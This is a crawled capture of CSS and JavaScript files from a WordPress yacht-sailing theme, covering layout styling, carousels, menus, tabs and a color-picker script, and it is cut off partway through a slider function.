.y-boxed-inner,
.y-boxed .y-header_strip .header {
    max-width: 100%!important;
}

.y-footer {
    padding: 60px 0 30px;
}

.y-blog_listing .y-info_pop>a {
    margin-bottom: 5px;
    line-height: 19px;
}

.vc_custom_1470549424840 .y-info_pop>span i {
    margin-right: 0;
}

.y-section_inner .clearfix.y-landing_list h3::before {
    background: transparent;
    content: "";
}

.comment-form input,
.comment-form textarea {
    background-color: #fff;
}

.sticky {
    position: relative;
}

.row-bg-attachment-fixed {
    background-attachment: fixed;
}

.row-bg-attachment-scroll {
    background-attachment: scroll;
}

.row-bg-attachment-local {
    background-attachment: local;
}

.row-bg-attachment-inherit {
    background-attachment: inherit;
}

.owl-carousel {
    display: block;
}

.section_backround_image>div>img {
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    right: 0;
    opacity: .5;
}

.custom_border>div>img {
    border-style: 2px solid #bb9a66;
}

.y-breadcrum ul {
    margin-left: -15px;
}

.y-blog_general_info li i {
    top: 8px;
}

#commentform input, #commentform textarea {
  border: 1px solid #e4e4e4;
  min-width: 100%;
  width: 100%;
}

.article__comments-author {
    margin: 12px 0 6px;
}

.article__comments-author .fa {
    margin-right: 5px;
    color: #002e5b;
}

.article__comments-author>span {
    margin-right: 18px;
}

.blog-date>div {
    display: inline-block;
    margin-bottom: 15px;
}

.blog-date__num::before {
    color: #002e5b;
    content: "\f073";
    display: inline-block;
    font-family: fontawesome;
    margin-right: 5px;
}

.y-corporate_block.container .post-password-form {
    margin: 90px auto 105px;
}

.y-corporate_block.container .post-password-form button {
    margin-top: 12px;
}

.y-inner_header {
    background-position: center 0;
}

.page-numbers.current {
    background-color: #002e5b;
    padding: 3px 8px;
}

.pagination .page-numbers {
    background-color: #f0f0f0;
    border: 0 none;
    color: #002e5b;
}

.pagination .next {
    padding: 2.7px 10px;
    position: relative;
}

.pagination .next::after {
    content: "\f105";
    font-family: fontawesome;
}

.pagination .prev {
    padding: 2.7px 10px;
    position: relative;
}

.pagination .prev::after {
    content: "\f104";
    font-family: fontawesome;
}

.pagination .page-numbers:hover {
    background-color: #002e5b;
    color: #fff;
}

.pagination .page-numbers.current {
    background-color: #002e5b;
    color: #fff;
}

.comment-respond input,
.comment-respond textarea {
    border: 0 none;
}

.comment-respond .form-submit {
    margin-top: 9px;
}

.search_page .article {
    background-color: #f2f2f2;
    border: 0 none;
}

.search_page h3 {
    float: none;
    font-size: 32px;
    margin-bottom: 15px;
}

.search_page .blog-date>div {
    margin-bottom: 0;
}

.search_page p {
    margin-top: 20px;
}

.search_page .search_read a.btn {
    float: none;
    background-color: #3aa6f5;
    border: 0;
    color: #fff;
}

body .search_page .search_read a.btn:hover {
    background-color: #002e5b!important;
}

.search_page .article {
    border-radius: 3px;
    padding-bottom: 25px;
}

.y-side_bar_single .y-side_search input {
  width: 100%;
}

.y-sidebar .search-input {
	min-width: 100%;
}

.nav-links span,.nav-links a {
	float: left;
	margin-right: 3px; 
}
.navigation.pagination {
	display: block;
}
.nav-links {
	display: block;
}
.navigation.pagination .nav-links::after {
  clear: both;
  content: "";
  display: block;
}
.y-sidebar .y-heading {
  margin-bottom: 15px;
}

.y-menu_outer {
  box-shadow: 0 12px 8px -9px #000;
  border-radius: 3px;
}

.y-header_outer .y-social a {
  margin-right: 4px;
}

.comment_container > div {
  max-width: 700px;
  width: 100%;
}

.y-sidebar input.search-input {
    color: #fff
}   
.y-login_but > a {
  display: inline-block;
  vertical-align: super;
}
.y-footer_strip {
    background-color: #002e5b;
}
.y-footer_strip p {
    color: #fff;
}
.y-contact_side {
  box-shadow: 0 40px 95px -35px #5e5e5e;
}
.item .y-boat_info a i {
  display: block;
  margin-top: 4px;
}
.item .y-boat_info span {
  margin-top: 5px;
}
.item .y-boat_info p {
  font-weight: 900;
}
.y-feature_post .y-button {
  display: inline-block;
  margin-top: 20px;
}
.y-blog_general_info .material-icons {
  display: inline-block;
  margin-top: 3.9px;
}
.y-popular_destination .y-dest_list_single  .pull-right img {
  box-shadow: -44px 0 35px -17px #d0d0d0;
}
.y-popular_destination .y-dest_list_single img {
  box-shadow: 38px 0 35px -17px #d0d0d0;
  border: 10px solid rgba(0, 0, 0, 0.02); 
}
.y-corporate_block .vc_column-inner .wpb_column.vc_col-sm-7 {
  background-image: url("../images/logo_top.png");
  background-position: 0 100%;
  background-repeat: no-repeat;
}
#y-back_to_top {
    display: none;
}

.icon_box_cover .vc_inner:nth-child(1) .wpb_column:nth-child(even) {
    background-color: #f0f0f0;
}
.icon_box_cover .vc_inner:nth-child(1) .wpb_column:nth-child(odd) {
    background-color: #f8f8f8;
}
.icon_box_cover .vc_inner:nth-child(2) .wpb_column:nth-child(odd) {
    background-color: #f0f0f0;
}
.icon_box_cover .vc_inner:nth-child(2) .wpb_column:nth-child(even) {
    background-color: #f8f8f8;
}
.icon_box_cover .vc_inner .wpb_column {
    padding-top: 20px;
    padding-bottom: 20px;
}
.icon_box_cover {
  padding-top: 0!important;
  margin-bottom: 35px!important;
}
html body.y-boxed {
  background-attachment: fixed!important;
}

.dest_cover .y-dest_list_single img {
    box-shadow: -38px 0 0 -17px #d0d0d0;
}
.y-corporate_block .dest_cover .wpb_column.vc_col-sm-7 {
    background-image: none;
}
.slider_down_box_cover .container {
  background-color: #f0f0f0!important;
  box-shadow: 0 43px 53px -63px #000;
}
.y-menu_outer .y-social a {
  margin-right: 3px;
}
.y-footer .textwidget > p {
  margin-top: -5px;
}
.y-footer .tagcloud a{
    transition: ease all 0.3s;
}
.y-footer .tagcloud a:hover {
    background-color: #002e5b; 
}   
.y-footer .menu-footer-menu-container li a:hover,.y-footer .textwidget p a:hover {
    color: #3aa6f5;
}
.y-footer .textwidget button{
    background-image: 
}
.y-button:hover::before {
  background-color: #002e5b;
  content: "";
}
.vc_custom_1474959474323 {
    margin-bottom: 30px;
}
body .inner_page_box {
    margin-bottom: 0!important;
}
.comment-form textarea {
  margin-top: 18px;
  padding: 15px;
}
#review_form_wrapper .comment-reply-title {
  display: inline-block;
  margin-bottom: 7px;
}
.variations select {
  border: 0 none;
  width: 100%;
}
.variations .value {
  line-height: 0;
  padding: 0 15px;
}
.variations .value select {
  margin: 7px 0;
}
.contact_form_01 .y-single_info_inner {
  padding: 0!important;
}
.contact_form_02 .y-contact {
    padding: 0!important; 
}
.contact_form_02 .y-contact_inner:last-child {
  background-color: #f0f0f0;
  padding: 25px 15px;
}
.contact_form_03 .y-single_info_inner {
    padding: 0!important; 
}
.custom_blog_listing .y-single_info_inner {
  padding: 0!important;
  margin-bottom: 0!important;
}
.custom_product_listing .y-boat_selection {
    padding: 0!important; 
}
.custom_slider_cover .wpb_column.row.vc_col-sm-12 {
    margin: 0!important; 
}
.custom_slider_cover .y-slideshow {
    margin-top: 0;
}
.custom_tabing_cover .vc_general {
    padding-top: 0!important;
}
.single_add_to_cart_button {
    transition: ease all 0.3s!important;
}
.single_add_to_cart_button:hover {
    background-color: #002e5b!important;
    color: #fff;
}
#menu-main-menu .rmm-back a {
  padding-right: 22px;
  text-align: right;
  background-color: #002e5b;
  color: #fff;
}
#menu-main-menu .rmm-back a:after {
    content: "\f107";
    color: #fff;
}
.y-boat_carousel .y-boat_info span {
    margin-top: 10px;
}
.y-section_content .woocommerce-Tabs-panel {
    padding: 45px 30px 40px;
    border: 1px solid #eee;   
}
.woocommerce-tabs .form-submit button {
    border: 0px;
    border-radius: 3px;
}
.woocommerce-tabs .form-submit button:hover {
    background-color: #3aa6f5!important;
}
.y-corporate_block .return-to-shop .button:hover {
    background-color: #002e5b; 
    color:#fff;
}
.y-corporate_block .cart-empty {
    text-align: center;
}
.y-corporate_block .return-to-shop {
    text-align: center;
}
.cart_totals .checkout-button:hover {
    background-color: #3aa6f5!important;
}
.cart_totals .checkout-button {
    border-radius: 3px!important;  
}
.woocommerce-form-login input {
    border: 1px solid #eee;
    padding: 6px;
    margin: 0 9px;
}
input {
    border: 1px solid #e4e4e4;
    padding: 10px; 
}
.article-comments input,.article-comments textarea{

}
.article-comment p {
  border-top: 1px solid #e1e1e1;
  margin-bottom: 0;
  margin-top: 16px;
  padding-top: 10px;
}
.article-comments .fa-long-arrow-left {
  background-color: #ededed;
  border: 1px solid #d7d7d7;
  border-radius: 3px;
  padding: 5px;
}
.article-comments .fa-long-arrow-left:hover {
  background-color: #3aa6f5;
  color: #fff;
  border-color: #3aa6f5; 
}
.article-comment__name {
    margin-bottom: 7px; 
}
.header .y-pintrst:hover {
    background-color: #CB1F27; 
}
.y-home_blog_content .vc_column-inner {
  padding: 0!important;
}
.not_custom_bg_overlay .wpb_content_element {
    margin-bottom: 5px!important
}
.y-blogs .y-section_content_full > div a {
    display: inline-block;
}
.y-breadcrum {
    display: block!important;
}

.breadcrubme_section .container .y-single_info_inner {
  background-color: #ffffff;
  margin-top: -90px!important;
  padding: 35px 50px 0;
}
.variations tr > .value {
    position: relative;
    border: 1px solid #eee; 
    background-color: transparent;
}
.variations .value .reset_variations {
  position: absolute;
  right: 0;
  top: 76px;
}
.place-order .button {
  background-color: #002e5b!important; 
}
.place-order .button:hover {
  background-color: #3aa6f5!important; 
}
#customer_details .woocommerce-form__label #createaccount {
  top: 1px;
  width: 18px;
  height: 18px;
}
.y-corporate_block  #coupon_code {
    width: 100%;
}
.checkout_coupon .form-row.form-row-last {
  float: left;
  margin: 2px 10px;
}
#customer_details .select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 0;
  height: 37px;
  padding-top: 3px;
}
#customer_details .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 5px;
}
.article-comments > .row {
  margin: 20px 0 0;
}



/*t edit end*/


/* KING CSS */

.hide_this {
    display: none;
}

.search-input {
    min-width: 67%;
    padding: 8.5px 10px;
}

button.y-search-submit {
    float: right;
    margin-left: 0 !important;
    width: 32%;
}

.y-product_filters h1.y-heading {
    color: #fff;
}

.product_meta {
    margin-top: 10px;
}

@media (min-width: 1000px) {
    form#y-side_search {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 999px) {
    form#y-side_search {
        width: 100%;
    }
}

@media (max-width: 767px) {
    form#y-side_search {
        width: 100%;
    }
    .search-input {
        width: 67% !important;
    }
    button.y-search-submit {
        width: 32%;
    }
    .y-single_info .y-side_bar_single .y-side_search input {
	  width: 100%;
	  min-width: 100%!important;	
	}
    .comment_container .comment-form-comment textarea  {
      width: 100%!important;
      max-width: 100%!important;
    }
    .y-header_outer .container {
      height: 145px;
    }
    .y-header_01 .rmm.style ul.rmm-mobile {
      top: 15px;
    } 
    body .y-menu_outer .y-social {
      display: block;
      left: 0;
      position: absolute;
      top: -143px;
      width: 145px;
    }
    body .y-menu_outer .y-social a {
        color: #002e5b!important;
    }
    body .y-menu_outer .y-social a:hover {
        color: #fff!important;
    }
    body .y-header_02 .top_info {
      text-align: right;
    }
    body .header .container > div:nth-child(2) > div {
      padding-bottom: 0;
    }
    .rmm.style ul {
      padding-bottom: 15px;
    }
    .y-header_01 .rmm.style ul {
      padding-bottom: 0;
    }
    .y-header_04 .y-header_top_info .col-xs-12 {
        padding-bottom: 5px; 
    }
    .y-header_04 .y-menu_outer {
        padding-left: 0!important;
    }
    .y-header_04 .y-menu_outer { 

    }
    body .y-header_02 .y-menu_outer .y-social {
      top: -141px;
    }
    .y-header_02 .y-header_top_info .col-xs-12 {
        padding-bottom: 5px; 
    }
    .y-header_02 .y-header_top_info .col-xs-12 {
        padding-bottom: 5px; 
    }
    body .y-header_01 .rmm-toggled-button {
      right: 0!important;
      top: -95px!important;
      left: unset!important;
    }
    .y-header_top_info > .container {
      float: right;
      height: 49px;
      margin: 0;
      max-width: unset;
      width: 52%;
    }
    .y-menu_outer #menu-main-menu {
        background-color: #fff; 
    }

}

@media (max-width: 559px) {}

@media (max-width: 414px) {
    .y-search-submit {
        font-size: 13px;
        padding: 10px 15px;
    }
    .row.y-single_info_inner.y-section_content.page_404 {
        display: block;
        margin: 0 0 35px !important;
        min-height: 250px;
    }
}

.clear {
    clear: both;
}

.border {
    border: 3px solid red;
}

.y-single_info_inner {
    background: #fff;
    box-sizing: border-box;
    padding-left: 0;
    padding-right: 0;
}

.custom_inner_page_class .row.y-single_info_inner.y-section_content .woocommerce-pagination ul.page-numbers:hover {
    background-color: transparent !important;
}

.custom_inner_page_class .row.y-single_info_inner.y-section_content nav.woocommerce-pagination ul.page-numbers {
    border: 1px solid transparent;
}

.custom_inner_page_class nav.woocommerce-pagination ul.page-numbers {}

.custom_inner_page_class nav.woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}

ul.page-numbers li span.page-numbers.current {
    padding: 3px 8px !important;
}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .summary.entry-summary form.cart {}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .summary.entry-summary form.cart .quantity {}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .summary.entry-summary form.cart .quantity input.input-text.qty.text {
    height: 35px;
    padding: 0 10px;
    width: 50%;
}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .summary.entry-summary form.cart button.single_add_to_cart_button {
    backface-visibility: hidden;
    background: rgb(225, 225, 225) none repeat scroll 0 0;
    box-shadow: 0 2px 2px rgb(191, 191, 191);
    display: inline-block;
    position: relative;
    transform: translateZ(0px);
    transition-duration: 0.3s;
    transition-property: color;
    vertical-align: middle;
    font-size: 14px;
    padding: 8px 15px;
    border: 1px solid transparent;
    border-left: 5px solid rgb(0, 46, 91);
    margin: 8px 0px;
}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .woocommerce-message {
    margin: 85px auto !important;
}

.custom_inner_page_class .y-single_info .row.y-single_info_inner.y-section_content .woocommerce-message::before {
    left: -1.5em !important;
}

.custom_inner_page_class .row.y-section_content .y-corporate_block.container.clearfix .woocommerce-message::before {
    left: -1.5em !important;
    top: 0.8em !important;
}

td.actions .coupon #coupon_code.input-text {
    height: 30px !important;
    border: 1px solid #ccc !important;
    padding: 0px 10px;
    width: 300px !important;
}

#commentform .form-submit button.submit {
    background: #002E5B;
}

.woocommerce-account-fields p.form-row.form-row-wide.create-account.woocommerce-validated label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {}

.woocommerce-account-fields p.form-row.form-row-wide.create-account.woocommerce-validated label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox input#createaccount {
    width: 10%;
    display: inline-block;
}

.woocommerce-account-fields p.form-row.form-row-wide.create-account.woocommerce-validated label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span {
    width: 80%;
    display: inline-block;
    padding-left: 28px !important;
}

#account_password {
    height: 35px;
    padding: 0px 5px;
}

#y-single_info~.vc_row.wpb_row.vc_row-fluid.y-single_info.vc_custom_1497712040446.not_custom_bg_overlay.y-section_inner.background_attachment_default {
    padding-top: 10px !important;
}

form.variations_form.cart table.variations tbody tr td.label {
    padding: 12px 10px;
}


--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/style.css?ver=4.8.22
body_size: 832
content:
/*
Theme Name: Yachtsailing
Theme URI: http://veepixel.com/demo/html/yacht/
Author: Ven Bradshaw 
Author URI: http://veepixel.com
Description: Yacht Sailing WordPress theme is specially crafted  for  Yacht, Sailing, Marine business, charter booking,  charter selling companies. we spent good time to understand the industry and in result we designed the elements to give you perfect theme to build your awesome website with ease.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options
Text Domain: yachtsailing
*/

--- FILE ---
content_type: application/javascript
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/js/theme.js?ver=4.8.22
body_size: 12409
content:
/*------------------------------------------------------------------
[Table of contents]
- Author:  Andrey Sokoltsov
- Profile:	http://themeforest.net/user/andreysokoltsov
--*/
(function($) {
	"use strict";
	var Core = {
		initialized: false,
		initialize: function() {
			if (this.initialized) return;
			this.initialized = true;
			this.build();
		},
		build: function() {
			//Placeholder for IE
			$('input, textarea').placeholder();
			
			// Dropdown menu
			this.dropdownhover();
			
			// Page preloader
			this.initPagePreloader();
			
			// Equal Height
			this.setEqualHeight();
			
			// Slider
			this.initSlider();
			
			//Setup WOW.js
			this.initScrollAnimations();
			// Owl Carousel
			this.initOwlCarousel();
			
			// bxSlider
			this.initBxSlider();
			
			// Tabs
			this.initTabs();
			
			// Collapse Blocks
			this.initCollapsible();
			
			// Counter
			this.initNumberCounter();
			
			// Go to top
			this.initGoToTop();
			
			
			
			//Product Counter
			this.productCounter();
			
			// Search
			this.initSearchModal();
			
			// Color Picker
			this.colorpicker();
			
			this.BikerClub();
			
		},
		dropdownhover: function(options) {
			/** Extra script for smoother navigation effect **/
			if ($(window).width() > 767) {
				$('.navbar-main-slide').on('mouseenter', '.navbar-nav-menu > .dropdown', function() {
					"use strict";
					$(this).addClass('open');
				}).on('mouseleave', '.navbar-nav-menu > .dropdown', function() {
					"use strict";
					$(this).removeClass('open');
				});
				
				$('.navbar-main-slide').on('mouseenter', '.navbar-nav-menu .open .menu-item-has-children', function() {
					"use strict";
					$(this).addClass('open');
				}).on('mouseleave', '.navbar-nav-menu .open .menu-item-has-children', function() {
					"use strict";
					$(this).removeClass('open');
				});
			}
		},
		initPagePreloader: function(options) {
			var $preloader = $('#page-preloader'),
			$spinner = $preloader.find('.spinner-loader');
			$( window ).on('load', function() {
				$spinner.fadeOut();
				$preloader.delay(500).fadeOut('slow');
				window.scrollTo( 0, 0 );
			});
		},
		BikerClub : function(){
			var class_name = ".vc_row.wpb_row.vc_inner.vc_row-fluid.yacht-sailing__main.line-down.triangle.triangle--big"; 
			jQuery(class_name).addClass("container");
			jQuery(class_name+" > .container > div:last-child").after("<div class='clear'></div>") 
			jQuery(class_name+" > .container").addClass("yacht-sailing__main  line-down triangle triangle--big");
			jQuery(class_name+" > .container").removeClass("container");
			jQuery(class_name).removeClass("vc_row wpb_row vc_inner vc_row-fluid yacht-sailing__main line-down triangle triangle--big");
			
			if(jQuery(".yacht-sailing-we .yacht-sailing__main--home2").length > 0){
			  jQuery(".yacht-sailing-we .yacht-sailing__main--home2 .yacht-sailing__main").addClass("yacht-sailing__main--home2");
			  jQuery(".yacht-sailing-we .yacht-sailing__main--home2.container").removeClass("yacht-sailing__main--home2");
			}
		},
		setEqualHeight: function(){
			var equalHeight = $('.equal-height-item');
			if(equalHeight && equalHeight.length){
				var columns = $(equalHeight);
				var tallestcolumn = 0;
				columns.each(
					function(){
						var currentHeight = $(this).height();
						if(currentHeight > tallestcolumn){
							tallestcolumn = currentHeight;
						}
					}
				);
				columns.height(tallestcolumn);
			}
		},
		initSlider: function(options){
			var slider = $('.js-shop-slider').length;
			if(slider){
		        jQuery(".js-shop-slider").slider({
		            min: 100,
		            max: 1000,
		            values: [0,1000],
		            range: true,
		            slide: function(event, ui){
		                $(".js-min").text(ui.values[0]);
						$(".js-max").text(ui.values[1]);
		            },
		            stop:function(event, ui){
		                $(".js-min-input").val(ui.values[0]);
						$(".js-max-input").val(ui.values[1]);
		            }
		        });
			}
		
		},
		initScrollAnimations: function(options) {
			var scrollingAnimations = false; // Set true for turn on animation
			if(scrollingAnimations){
				new WOW().init();
			}
		},
		
		initOwlCarousel: function(options) {
			var owlCarouselBox = $('.enable-owl-carousel');
			if(owlCarouselBox && owlCarouselBox.length){
				owlCarouselBox.each(function(i) {
					var $owl = $(this);
					
					var itemsData = $owl.data('items');
					var autoPlayData = $owl.data('auto-play');
					var stopOnHoverData = $owl.data('stop-on-hover');
					var paginationData = $owl.data('pagination');
					var navigationData = $owl.data('navigation');
					var itemsDesktopData = $owl.data('items-desktop');
					var itemsDesktopSmallData = $owl.data('items-desktop-small');
					var itemsTabletData = $owl.data('items-tablet');
					var itemsTabletSmallData = $owl.data('items-tablet-small');
					
					$owl.owlCarousel({
						items: itemsData,
						pagination: paginationData,
						navigation: navigationData,
						autoPlay: autoPlayData,
						stopOnHover: stopOnHoverData,
						navigationText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
						itemsCustom:[
							[0, 1],
							[599, itemsTabletSmallData],
							[767, itemsTabletData],
							[992, itemsDesktopSmallData],
							[1199, itemsDesktopData]
						],
					});
				});
			}
		},
		
		initBxSlider: function(options) {
			var bxSliderBox = $('.enable-bx-slider');
			if(bxSliderBox && bxSliderBox.length){
				bxSliderBox.each(function(i) {
					var $bx = $(this);
					var autoData = $bx.data('auto');
					var autoHoverData = $bx.data('auto-hover');
					var modeData = $bx.data('mode');
					var pagerData = $bx.data('pager');
					var pagerCustomData = $bx.data('pager-custom');
					var prevSelectorData = $bx.data('prev-selector');
					var nextSelectorData = $bx.data('next-selector');
				
					$bx.bxSlider({
						auto: autoData,
						autoHover: autoHoverData,
						mode: modeData,
						pager: pagerData,
						pagerCustom: pagerCustomData,
						prevSelector: prevSelectorData,
						nextSelector: nextSelectorData,
						prevText: (modeData == 'vertical' ? '<span class="fa fa-angle-up"></span>' : '<span class="fa fa-angle-left"></span>'),
						nextText: (modeData == 'vertical' ? '<span class="fa fa-angle-down"></span>' : '<span class="fa fa-angle-right"></span>'),
					});
				});
			}
		},
		
		initTabs: function(options) {
			$(document).on('click', '.js-tab-link', function(e){
				var tabId = $(this).data('for');
				var tabContainer = $(tabId);
				if(tabContainer.length > 0){
					$('.js-tab-link').removeClass('aside-tabs__active-link');
					$(this).addClass('aside-tabs__active-link');
					$('.js-tab-block').hide();
					tabContainer.show();
				}
				e.preventDefault();
			});
		},
		
		initCollapsible: function(options) {
			var collapse = $('.js-toggle').length;
			if(collapse){
				$(document).on('click', '.js-toggle', function(e){
					$(this).find('span').toggleClass('fa-plus fa-minus');
					$(this).parents('.services__info-block').toggleClass('services__info-block--active');
					e.preventDefault();
				});
			}
		},
		
		initNumberCounter: function(options) {
			if ($('body').length) {
				var waypointScroll = $('.percent-blocks').data('waypoint-scroll');
				if(waypointScroll){
					$(window).on('scroll', function() {
						var winH = $(window).scrollTop();
						$('.percent-blocks').waypoint(function() {
							$('.chart').each(function() {
								CharsStart();
							});
						}, {
							offset: '80%'
						});
					});
				}
			}
			function CharsStart() {
				$('.chart').easyPieChart({
					barColor: false,
					trackColor: false,
					scaleColor: false,
					scaleLength: false,
					lineCap: false,
					lineWidth: false,
					size: false,
					animate: 3000,
					onStep: function(from, to, percent){
						$(this.el).find('.percent').text(Math.round(percent));
					}
				});
			}
		},
		initGoToTop: function(options) {
			// Show/Hide Button on Window Scroll event.
			$(window).on('scroll', function(){
				var fromTop = $(this).scrollTop();
				var display = 'none';
				if(fromTop > 650){
					display = 'block';
				}
				$('#to-top').css({'display': display});
			});
			$("#to-top").smoothScroll();
		},
		
		productCounter: function(options){
			$(".product-counter").on('click', '.productCounter', function(e){
				e.preventDefault();
				var counterStep = parseInt($(this).data("counter-step"), 10);
				var counterType = $(this).data("counter-type");
				var counterField = $(this).data("counter-field");
				var counterAmount = parseInt($(counterField).val(), 10);
				if(!isNaN(counterAmount)){
					if(counterType == 'add'){
						counterAmount = counterAmount + counterStep;
					}
					else if(counterType == 'minus'){
						counterAmount = counterAmount - counterStep;
					}
					if(counterAmount < 0){
						counterAmount = 0;
					}
					$(counterField).val(counterAmount);
				}
			});
		},
		
		initSearchModal: function(options) {
			$(document).on("click", ".btn_header_search", function (event) {
				event.preventDefault();
				$(".search-form-modal").addClass("open");
			});
			$(document).on("click", ".search-form_close", function (event) {
				event.preventDefault();
				$(".search-form-modal").removeClass("open");
			});
		},
		colorpicker: function(options) {
			var color_primary = $(".color_primary").val();
			var color_secondary = $(".color_secondary").val();
			if(color_secondary == "" && color_primary == "")
			{
				$(".reset_button_container").hide();
			}
			
			$('.primary_color > span[data-color]').click(function() {
		      //alert($(this).data("color"));
		      $(this).parents(".skin-theme-switcher.primary_color").find("input.color_primary").val(jQuery(this).data("color"));
		   });
			$('.secondary_color > span[data-color]').click(function() {
		      //alert($(this).data("color"));
		      $(this).parents(".skin-theme-switcher.secondary_color").find("input.color_secondary").val(jQuery(this).data("color"));
		   });
		
		$('.color').colpick({
          layout:'hex',
          submit:0,
          colorScheme:'dark',
          onChange:function(hsb,hex,rgb,el,bySetColor) { 
            $(el).css('border-color','#'+hex);
            // Fill the text box just if the color was set using the picker, and not the colpickSetColor function.
            if(!bySetColor) $(el).val(hex);
          }
        }).keyup(function(){
          $(this).colpickSetColor(this.value);
        });
       
        $('.colorchange').click(function() {
        		var theme_url = jQuery.trim($(".theme_url").html());
            var colorcode = $(".color_primary").val();
            var colorcode2 = $(".color_secondary").val();
            $.ajax({
					  type:"post",
					  url: theme_url+"/changecolor.php",
					  data:{color_code:colorcode,color_code2:colorcode2},
					  success:function(data){
						location.reload();
            }
          });
        });
		
$(".reset_color").click(function(){
	$(this).parent().next(".skin-theme-switcher").find("input.color").val(jQuery(this).data("color"));
	$(this).parent().next().next(".skin-theme-switcher").find("input.color").val(jQuery(this).data("color"));	
	  var colorcode = "";
	  var color_code2 = "";
	  var theme_url = jQuery.trim($(".theme_url").html());
            $.ajax({
					  type:"post",
					  url: theme_url+"/changecolor.php",
					  data:{color_code:colorcode,color_code2:color_code2},
					  success:function(data){
						location.reload();
            }
          });
	  
});		
},
		
	};
	Core.initialize();
	
	
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/js/yachtsailing-custom.js?ver=1
body_size: 1157
content:
jQuery(document).ready(function(e) {
    var x = document.getElementsByClassName("sliders sliders--home");
if(x !=  ''){
  jQuery('ul#nav').addClass("home_tab_nav");
}
 var list_count =   jQuery(".vc_tta-tabs-list li").size();
 var tab_width = 100 / list_count;	 
 jQuery(".vc_tta-tabs-list .vc_tta-tab").width(tab_width+"%");
 jQuery(".vc_tta-tabs-list .vc_tta-tab").css("margin","0px");
 
	/* CF7 Submit button script starts here */
	jQuery("input[type=submit]").each(function(){
		var y_class = jQuery(this).attr("class");
	    var y_id = jQuery(this).attr("id");
	    var y_value = jQuery(this).attr("value");
		jQuery(this).after("<button type='submit' class='"+y_class+"'>"+y_value+"</button>");
		jQuery(this).remove();
	});
	/* CF7 Submit button script ends here */
	
	/* CF7 Form class starts here */
	jQuery("form[class='wpcf7-form']").each(function() {
		jQuery(this).addClass("y-form");        
    });
	/* CF7 Form class ends here */
	
jQuery(".y-footer .row .tagcloud ").addClass("y-widget");  
jQuery(".y-footer .row .tagcloud ").prev().addClass("y-widget"); 
});

--- FILE ---
content_type: application/javascript
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/js/yachtsailing-custom.min.js?ver=1
body_size: 8619
content:
var App = (function(window){
  "use strict";
  var _this = null;
  var cacheCollection = {}; 
    
  var wow = new WOW({
    animateClass: 'animated',
    offset:100,
    callback:function(box) {}
  });
  wow.init();
      
  return {
  	owlCarousel:null,
    init : function(){
      _this = this;  
      /* CUSTOM SELECT */
      this.CustomSelectBox();  
      /* BOAT TYPE */
      this.BoatType(); 
      /* TESTIMONIAL */  
      this.Testimonial();
      /* DATEPICKER */ 
      this.Datepicker();
      /* RANGE SLIDE */ 
      this.PriceRange();
      /* PRODUCT RELATED */ 
      this.RelatedProduct();
      /* OUR TEAM */ 
      this.OurTeam();
      /* HOME SLIDER */ 
      this.HomeSlider();
      jQuery(window).load(function() {
        jQuery("#y-loading").hide().delay(3000);
      });
      if (jQuery('[data-toggle="tooltip"]').length > 0){jQuery('[data-toggle="tooltip"]').tooltip();}
      if (jQuery('.y-back_to_top').length > 0){
        jQuery('.y-back_to_top').on('click', function(){  
          jQuery(".y-line").height(jQuery(this).offset().top)
          jQuery(".y-line").fadeIn();
          setTimeout(function(){ 
            jQuery('html, body').animate({scrollTop : 0},800);  
            return false; 
          }, 500);
        }); 
      }
      if (jQuery('.flexnav').length > 0){jQuery(".flexnav").flexNav();}
     
      jQuery(window).scroll(function() { 
        if (jQuery('.y-back_to_top').length > 0){
          scroll = jQuery('.y-back_to_top').scrollTop();
          jQuery(".y-line").height(jQuery('.y-back_to_top').offset().top - scroll)
          if (jQuery(document).scrollTop() > 1) {
              jQuery('#y-back_to_top').fadeIn();
              jQuery(".y-line").fadeIn();
              jQuery(".y-yessticky .header").addClass("y-sticky");
              jQuery(".y-notsticky").removeClass("y-header_strip"); 
          } else {
              jQuery('#y-back_to_top').fadeOut();
              jQuery(".y-line").fadeOut();
              jQuery(".header").removeClass("y-sticky");
              jQuery(".y-notsticky").addClass("y-header_strip"); 			  
          }
        }  
      });
      /* Counter */
      if (jQuery('.y-counter').length > 0){jQuery('.y-counter').counterUp({ delay: 100, time: 3000 });}
 
    },
    getObject: function(selector){
      if(typeof cacheCollection[selector] == "undefined"){
        cacheCollection[selector] = jQuery(selector);
      }
      return cacheCollection[selector];
    },
    CustomSelectBox : function(){
    	jQuery(".custom-select").each(function(){
            jQuery(this).wrap("<span class='select-wrapper'></span>");
            jQuery(this).after("<span class='holder'></span>");
        });
        jQuery(".custom-select").change(function(){
            var selectedOption = jQuery(this).find(":selected").text();
            jQuery(this).next(".holder").text(selectedOption);
        }).trigger('change');
    },
    BoatType: function(){
    	this.owlCarousel = jQuery('#y-boat_carousel');
    	this.owlCarousel.owlCarousel({
		    loop:true,
		    margin:10,
		    nav:true,
		    dots: false,
        responsiveClass:true,
		    navText:["<i class='fa fa-anchor y-left'></i>","<i class='fa fa-anchor y-right'></i>"],
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:1
		        },
		        1000:{
		            items:4
		        }
		    }
		  }); 
    },
    HomeSlider : function(){
      var yvs = jQuery('#y-home_slider'); 
      if (yvs.length > 0){ 
